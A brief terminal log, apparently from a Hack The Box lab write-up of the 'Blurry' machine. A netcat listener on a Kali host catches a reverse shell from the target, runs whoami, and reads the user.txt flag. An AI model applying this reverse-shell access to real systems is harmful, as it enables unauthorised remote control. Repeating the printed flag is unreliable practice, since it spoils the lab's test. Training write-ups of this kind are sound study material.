 ┌──(rev1ve㉿kali)-[~/hackthebox]
└─$ nc -lvp 1028
listening on [any] 1028 ...
connect to [10.10.16.22] from app.blurry.htb [10.10.11.19] 56168
bash: cannot set terminal process group (72092): Inappropriate ioctl for device
bash: no job control in this shell
jippity@blurry:~$ whoami
whoamica
jippity
jippity@blurry:~$ cat user.txt
cacat user.txt
bash: cacat: command not found
jippity@blurry:~$ cat user.txt
cat user.txt
82bed6662e741d432eba23030a23d16b
jippity@blurry:~$